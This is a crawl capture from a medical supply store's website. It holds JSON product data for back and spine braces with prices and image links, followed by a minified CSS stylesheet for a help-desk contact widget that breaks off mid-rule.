

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/recentlyview.html
body_size: -3357
content:
[{"Id":90765,"PID":90765,"Name":"G-Force Mini Nova Back Brace","ShortDescription":"G-Force Mini Nova Back Brace features the lowest profile design. This one-size adjustable, inelastic brace offers a clinically-tested technology for patients experiencing low back muscle spasms causing pain.","ListPrice":0,"OurPrice":161.19000244140625,"MName":null,"ProductUrl":"/p-g-force-mini-nova-back-brace.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/4/e/4820212027g-force-mini-nova-back-brace-T.jpg","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/4/e/4820212027g-force-mini-nova-back-brace-T.jpg","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/4/e/4820212027g-force-mini-nova-back-brace-T.jpg","DiscountPrice":0}]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.healthproductsforyou.com/postedangular/productextra.html
body_size: -2656
content:
{"Product_Accessories":[{"Id":46104,"PID":46104,"Name":"Aspen Contour TLSO Lumbar Support","ShortDescription":"Aspen Contour TLSO Lumbar Support completes the QuikDraw Bracing System by providing superior motion restriction for the thoracic and lumbar regions of the spine.","ListPrice":0,"OurPrice":718.45001220703125,"MName":null,"ProductUrl":"/p-aspen-contour-tlso-lumbar-support.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/t/221220173444aspen-contour-tlso-lumbar-support-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/t/221220173444aspen-contour-tlso-lumbar-support-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/t/221220173444aspen-contour-tlso-lumbar-support-T.png","DiscountPrice":0},{"Id":46101,"PID":46101,"Name":"Aspen Lumbosacral Bracing System","ShortDescription":"Aspen Lumbosacral Bracing System is an effective spinal bracing and critical component of pain relief, functional mobility, and post surgical stabilization.","ListPrice":0,"OurPrice":389.07000732421875,"MName":null,"ProductUrl":"/p-aspen-lumbosacral-bracing-system.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/4/2/422021200aspen-lso-02-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/4/2/422021200aspen-lso-02-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/4/2/422021200aspen-lso-02-T.png","DiscountPrice":0},{"Id":46127,"PID":46127,"Name":"Aspen Peak Scoliosis Bracing System","ShortDescription":"Aspen Peak Scoliosis Bracing System is an unloader brace designed to relieve pain and enhance the quality of life for adult scoliosis patients.","ListPrice":0,"OurPrice":2899.47998046875,"MName":null,"ProductUrl":"/p-aspen-peak-scoliosis-bracing-system.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/m/221220174517aspen-peak-scoliosis-bracing-system-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/m/221220174517aspen-peak-scoliosis-bracing-system-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/m/221220174517aspen-peak-scoliosis-bracing-system-T.png","DiscountPrice":0},{"Id":46092,"PID":46092,"Name":"Aspen Sierra TLSO 464 Spine Brace","ShortDescription":"Aspen Sierra TLSO 464 Spine Brace is bivalve style, highly-adjustable braces offer quality with clinically effective motion restriction for post-operative patients.","ListPrice":0,"OurPrice":576.280029296875,"MName":null,"ProductUrl":"/p-aspen-sierra-tlso-464-spine-brace.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/e/2112201730aspen-sierra-tlso-464-spine-brace-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/e/2112201730aspen-sierra-tlso-464-spine-brace-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/e/2112201730aspen-sierra-tlso-464-spine-brace-T.png","DiscountPrice":0},{"Id":46103,"PID":46103,"Name":"Aspen TLSO Lumbosacral Bracing System","ShortDescription":"Aspen TLSO Lumbosacral Bracing System provides superior motion restriction, increased comfort, and better patient outcomes.","ListPrice":0,"OurPrice":709.989990234375,"MName":null,"ProductUrl":"/p-aspen-tlso-lumbosacral-bracing-system.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/2/m/231220171734aspen-tlso-lumbosacral-bracing-system-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/2/m/231220171734aspen-tlso-lumbosacral-bracing-system-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/2/m/231220171734aspen-tlso-lumbosacral-bracing-system-T.png","DiscountPrice":0},{"Id":46099,"PID":46099,"Name":"Aspen Vista 464 TLSO Back Brace","ShortDescription":"Aspen Vista 464 TLSO Back Brace offers patients support within the thoracolumbar spine, providing a versatile system that accommodates appropriate motion restriction throughout the healing process.","ListPrice":0,"OurPrice":845.3599853515625,"MName":null,"ProductUrl":"/p-aspen-vista-464-tlso-back-brace.html","Pheading":null,"ProductImage":"https://i.healthproductsforyou.com/fullimage/240-X-240/t/4/tlso-back-brace-front-view-1657019466714-T.png","SaveOver":null,"listpos":0,"TotalRows":0,"ProductImagemobile":"https://i.healthproductsforyou.com/fullimage/168-X-168/t/4/tlso-back-brace-front-view-1657019466714-T.png","ProductImagetablet":"https://i.healthproductsforyou.com/fullimage/200-X-200/t/4/tlso-back-brace-front-view-1657019466714-T.png","DiscountPrice":0}],"ProductArticle":[],"VideoGallery":[],"SizeChart":[]}

--- FILE ---
content_type: text/css
request_url: https://healthproductsforyou.ladesk.com/themes/contact/material/contact.css?v=5.60.2.20260109105047
body_size: 37133
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i dl,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font-family:inherit;font-weight:400;font-style:normal;vertical-align:baseline;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;text-decoration:none}label{font-weight:inherit}ol,ul{list-style:none}input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;resize:none}textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;resize:none;overflow:auto}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0;position:relative}:focus{outline:0}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{background-color:inherit;color:inherit}body{direction:ltr;position:relative;font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;font-size:11px;font-style:normal;color:#202020}input{text-align:start;position:relative;height:17px;font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;font-size:11px;font-style:normal}input[type=button],input[type=submit]{text-align:center}textarea{font-family:Arial,Verdana,Helvetica,Geneva,sans-serif;font-size:11px;font-style:normal}b{font-weight:700}i{font-style:italic}.FloatLeft{float:left}.FloatRight{float:right}.FloatNone{float:none}.ClearLeft{clear:left}.ClearRight{clear:right}.ClearBoth,.clear{clear:both}.ClearNone{clear:none}.ClearFix:before{content:'';display:block}.ClearFix:after{content:'';display:table;clear:both}html[xmlns] .ClearFix{display:block}* html .ClearFix{height:1%}.I16,.SmallIcon{height:16px;width:16px}.I22,.MiddleIcon{height:22px;width:22px}.I32{height:32px;width:32px}.BigIcon,.I48{height:48px;width:48px}.Inliner{display:inline}.InvalidLicense{margin:80px auto 0;width:400px}.InvalidLicenseTitle{font-weight:700;color:#eb0101;padding:34px 0 15px}.InvalidLicenseText{padding:0 0 25px}.LetteredColoredAvatar{display:none}.Button{color:#0e1c29;font-size:12px;font-style:normal;font-variant:normal;font-weight:400;line-height:21px;text-decoration:none;white-space:nowrap;background-color:#e6e6e6;border:1px solid #707070;border-radius:4px;padding-inline:15px;cursor:pointer}.Button:hover{background-color:#d5d5d5}.Button:focus{box-shadow:0 0 3px #36d7ff;-webkit-box-shadow:0 0 3px #36d7ff;-moz-box-shadow:0 0 3px #36d7ff;border-color:#36a8d8}.ButtonLikeLink{font-size:11px;text-decoration:underline;color:#626262;border:none!important;background:0 0!important;margin-inline-start:0;padding:0;line-height:inherit;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none}.ButtonLikeLink:hover{color:#000}.ButtonLikeLink:focus{color:#000;text-shadow:0 0 3px #36d7ff;-webkit-text-shadow:0 0 3px #36d7ff;-moz-text-shadow:0 0 3px #36d7ff;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.ButtonUnwrapped{color:#ababab;border-color:#ababab;cursor:default}.Button:disabled{color:#ababab;border-color:#ababab;background-color:#e6e6e6;cursor:default}.ButtonsOrLabel{margin:0 10px;line-height:24px}.b-default,.gwt-Button,.gwt-SubmitButton{display:inline-block;padding:.375rem 1rem;font-size:.75rem;font-weight:400;line-height:.95;height:auto;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #ccc;background:#f1f1f1;border-radius:0}.b-default:hover,.gwt-Button:hover,.gwt-SubmitButton:hover{background-color:#e7e7e7}.b-default:disabled,.gwt-Button:disabled,.gwt-SubmitButton:disabled{cursor:default;opacity:.4}.b-default:disabled:hover,.gwt-Button:disabled:hover,.gwt-SubmitButton:disabled:hover{background-color:#f1f1f1}.b-default.b-large,.gwt-Button.b-large,.gwt-SubmitButton.b-large{padding:.375rem 1.5rem;font-size:1rem;font-weight:400;line-height:1.55}.b-default.DangerButton,.gwt-Button.DangerButton,.gwt-SubmitButton.DangerButton{border:1px solid #e6b3ac;color:#d63b27;text-transform:initial;background:#feeee9}.b-default.DangerButton:hover,.gwt-Button.DangerButton:hover,.gwt-SubmitButton.DangerButton:hover{border-color:#d63b27;background:#fae4dd}.b-default,.gwt-Button,.gwt-SubmitButton{display:inline-block;padding:.375rem 1rem;font-size:.75rem;font-weight:400;line-height:.95;height:auto;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #ccc;background:#f1f1f1;border-radius:0}.b-default:hover,.gwt-Button:hover,.gwt-SubmitButton:hover{background-color:#e7e7e7}.b-default:disabled,.gwt-Button:disabled,.gwt-SubmitButton:disabled{cursor:default;opacity:.4}.b-default:disabled:hover,.gwt-Button:disabled:hover,.gwt-SubmitButton:disabled:hover{background-color:#f1f1f1}.b-default.b-large,.gwt-Button.b-large,.gwt-SubmitButton.b-large{padding:.375rem 1.5rem;font-size:1rem;font-weight:400;line-height:1.55}.b-default.DangerButton,.gwt-Button.DangerButton,.gwt-SubmitButton.DangerButton{border:1px solid #e6b3ac;color:#d63b27;text-transform:initial;background:#feeee9}.b-default.DangerButton:hover,.gwt-Button.DangerButton:hover,.gwt-SubmitButton.DangerButton:hover{border-color:#d63b27;background:#fae4dd}.b-link{background-color:transparent;border-color:transparent;text-decoration:underline;color:#626262}.b-link:hover{color:#000;background-color:transparent}.b-link:disabled:hover{background-color:transparent;color:#626262}.b-primary{background-color:#5bac00;border-color:#448002;color:#fff}.b-primary:hover{background-color:#519a00;border-color:#448002}.b-primary:disabled:hover{background-color:#5bac00;border-color:#448002}.FormForButtonInFormAsLink{display:inline-block}.ButtonInFormAsLink{color:#00f;background:0 0!important;padding:0!important;font:inherit;cursor:pointer;border:none!important;text-decoration:none!important}.LinkButton{position:relative;display:inline;cursor:pointer}.LinkButton button,.LinkButton div{display:inline}.LinkButton .ButtonText{padding:0 5px;height:auto;text-decoration:underline;display:inline;cursor:pointer}.LinkButton-over .ButtonText{color:#0a558c}.ButtonIcon{font-size:0;background-color:transparent;border:transparent;box-shadow:none;text-transform:initial;border-radius:50px;margin:0}.ButtonIcon.Icon16{padding:0}.ButtonIcon:hover{background-color:transparent;text-decoration:none;cursor:pointer}.clear{clear:both}:focus,div:focus,iframe:focus,input:focus,select:focus{outline:0}.FormField{position:relative;clear:both;margin:1px 0 3px;padding:0;min-height:19px;display:block}.FormField.HiddenFormField{min-height:0;margin:0}.FormField .FormFieldLabel{position:relative;width:100px;float:left}.FormField .Label{position:relative;color:#000}.FormField .Label-mandatory{font-weight:700}.FormField-focus .Label{color:#295183}.FormField-error .Label{color:#e60101}.FormField .FormFieldInputContainer{position:relative;float:left}.FormField .FormFieldInput{position:relative;width:150px;float:left}.FormField .FormFieldInput .FormFieldInput .ListBox{width:100%}.FormField .FormFieldError,.FormField .FormFieldHelp{position:relative;padding:2px 0 0;float:left}.FormField .gwt-Label-mandatory{color:#000;font-weight:700}.FormField .FormFieldDescription{color:grey;clear:left}.g-FormField2{margin:0 0 5px}.g-FormField2 label{display:inline-block}.g-FormField2 .FormFieldValue{font-size:12px;line-height:17px;padding:5px 0}.g-FormField2-InputContainer{position:relative;float:left}.g-FormField2-InputPanel{float:left}.g-FormField2-ErrorIcon{background:url('[data-uri]') no-repeat right center;color:#fff;font-weight:700;height:24px;margin-top:1px;padding-top:1px;position:absolute;text-align:center;width:20px;cursor:pointer;font-size:12px;right:-20px}.g-FormField2-ErrorIcon span{display:none}.g-FormField2-ErrorPopup{background-color:#a60000;color:#fff;border-radius:5px}.g-FormField2-ErrorPopupLabel{padding:5px}.g-FormField2-ErrorPopup-Beside{padding-inline-start:5px}.g-FormField2-ErrorPopup-Beside:after{top:50%;margin-top:-5px;position:absolute;content:'';display:block;width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #a60000;left:0}.g-FormField2-ErrorPopup-Bellow{padding:5px 0 0}.g-FormField2-ErrorPopup-Bellow:after{top:0;position:absolute;left:10px;content:'';display:block;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #a60000}.g-FormField2-Label{width:100px;float:left;padding-block:5px;padding-inline:0 10px;font-size:12px;text-align:end}.g-FormField2-Description,.g-FormField2-ErrorMessage{clear:both;display:block;max-width:350px;text-align:start;line-height:13px;font-size:10px;border-radius:0 0 5px 5px}.g-FormField2-Description{border:1px solid transparent;color:#444}.g-FormField2-ErrorMessage{background:#a60000;border:1px solid #a60000;color:#fff}.g-FormField2 .CheckBoxContainer{margin-top:2px}.g-FormField2.FluidFormField{display:table;width:100%}.g-FormField2.FluidFormField .g-FormField2-InputContainer,.g-FormField2.FluidFormField .g-FormField2-Label{display:table-cell;vertical-align:top;float:none}.g-FormField2.FluidFormField .g-FormField2-InputPanel{float:none}.g-FormField2.FluidFormField .g-FormField2-ErrorIcon{top:0;right:5px}.g-FormField2.FluidFormField .TextBox,.g-FormField2.FluidFormField .gwt-TextArea,.g-FormField2.FluidFormField .gwt-TextBox{width:100%}.g-FormField2.FluidFormField .TextBoxContainer{display:block}.g-FormField2.AutoWidth{width:auto}.g-FormField2.AutoWidth .g-FormField2-Label{width:auto}.FormFieldWithVariables .TextBoxContainer{height:140px}.FormFieldWithVariables .TemplateVariables{padding:0}.FormFieldWithVariables .TemplateVariablesContainer{border-radius:0;border-top:none}.FormFieldWithVariables .TemplateVariablesList{max-height:151px}.FormFieldWithVariables .addVariable{min-width:250px;float:left}textarea.TextBox{height:100%;min-height:100%;padding:0}.TextBoxContainer{position:relative;display:inline-block;padding:3px;background:#fff;border:1px solid #cbcbcb;font-size:inherit;font-family:inherit}.TextBoxContainer-Disabled{background:0 0;border-color:transparent}.TextBoxContainer-TemplateEdit{width:600px;position:absolute;top:25px;bottom:10px}.TextBoxContainer-focus{border:1px solid #015a82;box-shadow:0 0 3px #2c67a9;-webkit-box-shadow:0 0 3px #2c67a9;-moz-box-shadow:0 0 3px #2c67a9}.TextBoxContainer .gwt-PasswordTextBox,.TextBoxContainer .gwt-TextArea,.TextBoxContainer .gwt-TextBox{line-height:normal;background:0 0;border:none;width:205px;font-size:12px}.TextBoxContainer .gwt-TextArea{min-height:100px}.TextBox{margin:0;width:100%;height:100%;line-height:normal;background:0 0;border:none;font-size:12px}.g-FormField2-Error .MessageArea,.g-FormField2-Error .TextBoxContainer,.g-FormField2-Error .g-ListBox,.g-FormField2-Error .g-ReadOnlyListBox{border-color:#a60000;background:#fff0f0}.g-FormField2-Error .MessageArea input,.g-FormField2-Error .TextBoxContainer input,.g-FormField2-Error .g-ListBox input,.g-FormField2-Error .g-ReadOnlyListBox input{background:#fff0f0}.g-FormField2-Error .MessageArea textarea,.g-FormField2-Error .TextBoxContainer textarea,.g-FormField2-Error .g-ListBox textarea,.g-FormField2-Error .g-ReadOnlyListBox textarea{background:#fff0f0}.g-FormField2-Error .MessageArea-focus,.g-FormField2-Error .TextBoxContainer-focus,.g-FormField2-Error .g-ListBox-focus,.g-FormField2-Error .g-ReadOnlyListBox-focus{box-shadow:0 0 3px #a60000;-webkit-box-shadow:0 0 3px #a60000;-moz-box-shadow:0 0 3px #a60000}.g-FormField2 .MessageArea textarea{width:100%;height:80px}.g-FormField2-Error .MessageArea textarea{border-color:#a60000;background:#fff0f0}.g-FormField2-Error .MessageArea-focus{box-shadow:0 0 3px #a60000;-webkit-box-shadow:0 0 3px #a60000;-moz-box-shadow:0 0 3px #a60000}.TextBoxBaseWithDefault-Default .TextBox{color:#999}.FormFieldsetWithTitle{margin:0 0 30px;background:#666;border:none;clear:both;border-radius:5px}.FormFieldsetWithTitle .FormFieldset{margin:0;border:1px solid #e0e0e0}.FormFieldsetTitle{color:#fff;font-weight:700;white-space:nowrap;font-size:14px;padding:12px 18px}.FormFieldsetSectionTitle{clear:both;color:#000;background-color:#f7f7f7;border:1px solid #e0e0e0;border-left:none;border-right:none;padding:12px 18px;margin:10px -15px;font-weight:700;line-height:18px;font-size:13px}.FormFieldset{padding:10px 15px;margin:0 0 30px;background:#f1f1f1;border:1px solid #e0e0e0;clear:both;min-width:800px;border-radius:5px}.FormFieldset:after{clear:both}.FormFieldset.SimpleFormFieldset{padding:0;margin:0;background:0 0;border:none;min-width:0}.FormFieldsetHeader{background:url('../../_common_templates/img/header_divider.png?v=5.60.2') repeat-x left bottom;padding:3px 15px 15px;margin:0 -15px 10px}.FormFieldsetHeaderTitle{font-weight:700;font-size:14px}.FormFieldsetHeaderTitle .TitleWithButton{display:inline;vertical-align:middle}.FormFieldsetHeaderDescription{padding-top:3px;font-size:11px}.FormFieldsetButtons{background:url('../../_common_templates/img/header_divider.png?v=5.60.2') repeat-x left top;padding:15px 15px 3px;margin:0 0 10px}.FormFieldsetButtons.NewFormFieldContent{padding-block:15px 13px;padding-inline:145px 15px}.FormFieldSeparator{background:url('../../_common_templates/img/box_divider.png?v=5.60.2') repeat-x left bottom}.SimpleFieldset{padding:10px 15px;background:#fff;margin:0 0 30px;border:1px solid #e0e0e0;clear:both;min-width:800px;border-radius:5px}.SimpleFieldset .FormFieldsetHeader{border-bottom:1px solid #d2d2d2;padding:3px 15px 12px;margin:0 -15px 10px}.SimpleFieldset .FormFieldSeparator{border-bottom:1px solid #ededed;background:0 0}.FormFieldset p,.SimpleFieldset p{font-size:12px;line-height:21px}.NewFormField{padding:10px 0}.NewFormField:first-child{padding:0 0 10px}.NewFormField:last-child{padding:10px 0 0}.NewFormField.NotFirstLast:first-child,.NewFormField.NotFirstLast:last-child{padding:10px 0}.NewFormField .TextBox{width:205px}.NewFormField .TextBoxContainer{display:inline-block}.NewFormFieldLabel{width:130px;text-align:end;font-weight:700;color:#6b6b6b;text-shadow:0 1px #fff;-webkit-text-shadow:0px 1px #fff;-moz-text-shadow:0px 1px #fff;padding-block:5px;padding-inline:0 10px;font-size:12px;margin:0;margin-inline-start:5px;float:left}.NewFormField-mandatory .NewFormFieldLabel{color:#000}.NewFormFieldContent{margin:3px 0 5px;padding:0;padding-inline-start:145px}.NewFormFieldContent .SubmitButton{margin-inline-end:5px}.NewFormFieldTextContent{line-height:19px}.NewFormFieldSection{background:#a1a1a1;border-bottom:1px solid #fff;color:#fff;padding:3px 10px 2px;font-weight:700;font-size:12px}.NewFormFieldButton{margin:5px;margin-inline-start:145px}.FormfieldAsNewFormField{padding:10px 0}.FormfieldAsNewFormField.NewFormFieldContent{padding-block:10px;padding-inline:145px 0}.FormfieldAsNewFormField .g-FormField2,.FormfieldAsNewFormField.g-FormField2{margin:0}.FormfieldAsNewFormField .TextBox{width:205px}.FormfieldAsNewFormField .g-ListBoxInput{line-height:normal}.FormfieldAsNewFormField .TextBoxContainer,.FormfieldAsNewFormField .g-ListBox{display:inline-block;padding:4px;vertical-align:middle;min-height:28px}.FormfieldAsNewFormField .g-FormField2-Label{width:145px;font-weight:700;color:#6b6b6b;padding-inline-start:5px;text-shadow:0 1px #fff;-webkit-text-shadow:0px 1px #fff;-moz-text-shadow:0px 1px #fff}.FormfieldAsNewFormField .g-FormField2-InputContainer .g-FormField2-Label{width:auto;font-weight:400;text-shadow:none;color:#000;padding-block:0;padding-inline:5px 10px;font-size:12px;float:left;text-align:end}.g-FormField2-Label.gwt-Label-mandatory{color:#000;font-weight:700}.FormfieldWithTextarea .TextBoxContainer{display:block}.FormfieldWithTextarea textarea.gwt-TextArea{width:450px}.FormfieldWithTextarea .TextBox{width:450px;height:50px}.FormfieldWithTextarea .g-FormField2-Description,.FormfieldWithTextarea .g-FormField2-ErrorMessage{max-width:450px}.FormMessage-info,.NewFormFieldMessage.messageOk{margin:10px 0 5px;background:#e6fad0;border:1px solid #5cb300;color:#000;padding:7px 12px;display:inline-block;position:relative;box-shadow:0 0 4px #c3c3c3;-webkit-box-shadow:0 0 4px #c3c3c3;-moz-box-shadow:0 0 4px #c3c3c3}.FormMessage-error,.NewFormFieldError .FormMessage,.NewFormFieldMessage.messageError{margin:10px 0 5px;border:1px solid #bb2025;background:#ffc3c3;color:#000;padding:7px 12px;display:inline-block;position:relative;box-shadow:0 0 4px #999;-webkit-box-shadow:0 0 4px #999;-moz-box-shadow:0 0 4px #999}.FormMessage-error:empty,.NewFormFieldError .FormMessage:empty,.NewFormFieldMessage.messageError:empty{display:none}.FormTooltip{background-color:#fffed7;border:1px solid #cfcdcd;padding:15px;position:relative;border-radius:15px;margin:0;margin-inline-start:20px}.FormTooltipArrow{background:url('../../_common_templates/img/form_tooltip_arrow.png?v=5.60.2') no-repeat;width:8px;height:13px;position:absolute;top:10px;left:-8px}.RadioButton{position:relative;height:20px;color:#000;outline:0;cursor:pointer;font-weight:400;float:left;padding-block:2px;padding-inline:21px 10px;font-size:11px;line-height:17px}.RadioButtonIcon{background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 0;width:19px;height:20px;position:absolute;top:0;left:0}.RadioButtonGroup{position:relative}.RadioButtonGroup-horizontal .RadioButton{float:left}.RadioButtonGroup-vertical .RadioButton{float:none}.RadioButton-over .RadioButtonIcon{background-position:0 -40px}.RadioButton-down .RadioButtonIcon{background-position:0 -20px}.RadioButton-downOver .RadioButtonIcon{background-position:0 -60px}.RadioButton-focus{color:#2a5fae}.RadioButton-focus .RadioButtonIcon,.RadioButton-focus.RadioButton-over .RadioButtonIcon{background-position:0 -80px}.RadioButton-focus.RadioButton-down .RadioButtonIcon,.RadioButton-focus.RadioButton-downOver .RadioButtonIcon{background-position:0 -100px}.RadioButton2{outline:0;cursor:pointer;position:relative}.RadioButton2-Button{position:relative;color:#5b5b5b;height:20px;outline:0;cursor:pointer;padding-block:2px;padding-inline:21px 10px}.RadioButton2-Icon{background:url('../../_common_templates/img/radiobutton2.png?v=5.60.2') no-repeat 0 0;width:19px;height:20px;position:absolute;top:0;left:0}.RadioButton2-Label{font-weight:400;color:#000;font-size:11px;line-height:16px}.RadioButton2-over .RadioButton2-Icon{background-position:0 -40px}.RadioButton2-down .RadioButton2-Icon{background-position:0 -20px}.RadioButton2-downOver .RadioButton2-Icon{background-position:0 -60px}.RadioButton2-focus .RadioButton2-Button{color:#2a5fae}.RadioButton2-focus .RadioButton2-Icon,.RadioButton2-focus.RadioButton2-over .RadioButton2-Icon{background-position:0 -80px}.RadioButton2-focus.RadioButton2-down .RadioButton2-Icon,.RadioButton2-focus.RadioButton2-downOver .RadioButton2-Icon{background-position:0 -100px}.RadioButtonGroup2-inline .RadioButton2{float:left}.RadioButtonGroup2-image .RadioButton2-Label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.RadioButtonGroup2-image .RadioButton2{background-color:#d7d6d5;margin-block:0 10px;margin-inline:0 10px}.RadioButtonGroup2-image .RadioButton2-Button{margin:7px}.RadioButtonGroup2-image .RadioButton2-down,.RadioButtonGroup2-image .RadioButton2-downOver{background:#005b82}.RadioButtonGroup2-image .RadioButton2-down .RadioButton2-Label,.RadioButtonGroup2-image .RadioButton2-downOver .RadioButton2-Label{color:#fff}.RadioButtonGroup2-image .RadioButton2-over{background-color:#bfcbcf}.RadioButtonGroup2-grid .RadioButton2-Content{position:relative;margin:10px 0;background:url('../../_common_templates/img/box_divider.png?v=5.60.2') repeat-x left top;padding-block:10px 8px;padding-inline:25px 0}.RadioButtonGroup2-grid .RadioButton2-Button{position:absolute;top:10px;left:0}.ColorRadioButtons .RadioButton2-Button{padding-block:2px;padding-inline:41px 5px}.ColorRadioButtons .RadioButton2-Widget{position:absolute;top:3px;left:22px}.CheckBoxContainer{display:block;position:relative;min-height:19px;float:left;padding:0;padding-inline-start:15px;line-height:19px}.CheckBoxContainer .Label{float:left;margin:0;margin-inline-start:5px}.CheckBoxContainer .CheckBox{position:absolute;top:0;left:0}.CheckBoxContainer-focus .CheckBox,.CheckBoxContainer-focus .CheckBox:hover{background-position:-94px -93px}.CheckBoxContainer-focus .CheckBox-checked,.CheckBoxContainer-focus .CheckBox-checked:hover{background-position:-70px -117px}.CheckBoxContainer .CheckBoxlabel{padding:0;padding-inline-start:5px;font-size:12px;cursor:pointer}.CheckBoxContainer a{text-decoration:underline}.CheckBoxContainer a:hover{text-decoration:none}.CheckBox{background:url('../../_common_templates/img/la_checkbox.png?v=5.60.2') no-repeat -190px 3px;width:18px;height:18px;outline-style:none;cursor:pointer;float:left}.CheckBox:hover{background-position:-142px -45px}.CheckBox-checked{background-position:-166px -21px}.CheckBox-checked:hover{background-position:-118px -69px}.CheckBox-disabled{background-position:-46px -141px!important;width:20px!important;height:21px!important}.CheckBox-checked.CheckBox-disabled{background-position:-22px 